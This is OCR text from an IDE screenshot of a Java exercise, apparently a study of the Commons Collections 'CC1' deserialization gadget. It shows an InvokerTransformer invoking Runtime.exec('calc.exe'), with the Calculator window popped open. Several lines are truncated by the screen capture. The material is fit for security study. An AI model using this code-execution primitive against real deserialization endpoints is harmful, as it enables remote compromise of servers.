 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help cc1 [E:\cc\cc1] - ...\src\step1.java - IntelliJ IDEA
cc1 src step1
step1
1: Project
Project
cc1.java step1.java InvokerTransformer.class InvokerTransformerDemo.java
cc1 E:\cc\cc1
.idea
out
src
cc1
InvokerTransformerDemo
step1
cc1.iml
temp.bin
External Librarie
< 1.7 > C:\Pr
commons-cc
commons
META-
org.ap
commons-cc
Scratches and C
1 import org.apache.commons.collections.functors.InvokerTransformer;
2
3 public class step1 {
4 public static void main(String[] args) throws Exception {
5 //通过InvokerTransformer构造方法实例化并传入构造的参数
6 InvokerTransformer a = new InvokerTransformer(
7 methodName: "exec",
8 new Class[]{String.class},
new String[]{"calc.exe"}
);
//构造input
Object input=Class.forName("java.lang.Runtime").getMethod( name: "getRuntime").invoke(Class.forName("java.lang.R
//调用触发函数
a.transform(input);
}
step1 main()
Database
Ant
Calculator
Standard
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Run: step1
"C:\Progr
Process f
7: Structure
2: Favorites
4: Run 6: TODO Terminal 0: Messages Event Log
Build completed successfully in 3 s 818 ms (moments ago) 10:11 CRLF UTF-8 4 spaces